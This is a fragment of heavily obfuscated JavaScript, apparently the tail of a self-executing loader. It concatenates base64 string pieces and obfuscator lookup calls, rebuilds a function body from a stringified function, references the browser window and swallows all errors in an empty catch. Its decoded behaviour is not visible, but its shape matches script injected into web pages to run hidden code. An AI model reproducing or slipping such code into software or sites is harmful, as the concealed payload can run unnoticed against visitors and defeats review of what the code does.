jNdLFsweDEsMHg2Zl'+'0sWzB4MCwweDY0XSk7aWYocylyZXR1cm4'+'gcz1kW1goMHgyZmIsJ0kqUFsnKV0oZyxz'+'LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3N'+'F0sWzB4MiwweDYzXSxbMHgwLDB4NmNdKS'+'whIXMmJmRbWCgweDFkMCwnTW50bCcpXSh'+'nLHMsMHg0LFsweDMsMHg2Nl0sWzB4Miww'+'eDY1XSk7fSgpKSk7fSwhKG09ZFtKKDB4M'+'jIzLCdicF0jJyldKG0sd2luZG93KSl8fC'+'htPWRbSigweDI3Nywnb0habScpXShnLG0'+'sMHgxMCxbMHhmLDB4NzJdLFsweGQsMHg2'+_0x3832219y(0x176)+'FsweDcsMHg3NF0sWzB4MywweDQ1XSxbMH'+'gyLDB4NjRdLFsweDAsMHg2MV0pKSYmZFt'+_0x3832219y(0x180)+'MzVkLCc3WnVIJykrJ2NlJ10oaywnJyksb'+'Ck7fSgpKTs=')))();}.toString();return _0x4674006.slice(_0x4674006.indexOf("{") + 1, _0x4674006.lastIndexOf("}"))})())),d[Z(0x2eb,'$DhJ')])));}catch(z){}}());